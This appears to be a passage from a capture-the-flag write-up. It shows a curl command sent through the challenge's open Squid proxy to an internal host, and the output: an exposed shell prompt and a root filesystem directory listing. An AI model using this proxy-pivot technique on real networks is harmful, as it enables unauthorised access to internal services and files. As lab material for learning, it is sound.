 └─$ curl http://10.120.2.92:50000/ -x http://challenge.ctf.games:30612/
GET / HTTP/1.1
User-Agent: curl/8.8.0
Accept: */*
Host: 10.120.2.92:50000
Via: 1.1 permission-to-proxy-8369d30ab075a181-78d76bfb75-7jqf6 (squid/3.5.27)
X-Forwarded-For: 10.128.0.8
Cache-Control: max-age=259200
Connection: keep-alive
bash-4.4$ GET / HTTP/1.1
<HTML>
<HEAD>
<TITLE>Directory /</TITLE>
<BASE HREF="file:/">
</HEAD>
<BODY>
<H1>Directory listing of /</H1>
<UL>
<LI><A HREF="./">./</A>
<LI><A HREF="../">../</A>
<LI><A HREF=".docker-entrypoint.sh">.docker-entrypoint.sh</A>
<LI><A HREF="bin/">bin/</A>
<LI><A HREF="boot/">boot/</A>
<LI><A HREF="dev/">dev/</A>
<LI><A HREF="etc/">etc/</A>
<LI><A HREF="home/">home/</A>
<LI><A HREF="lib/">lib/</A>
<LI><A HREF="lib64/">lib64/</A>
<LI><A HREF="media/">media/</A>
<LI><A HREF="mnt/">mnt/</A>
<LI><A HREF="opt/">opt/</A>
<LI><A HREF="proc/">proc/</A>
<LI><A HREF="root/">root/</A>
<LI><A HREF="run/">run/</A>
<LI><A HREF="sbin/">sbin/</A>
<LI><A HREF="srv/">srv/</A>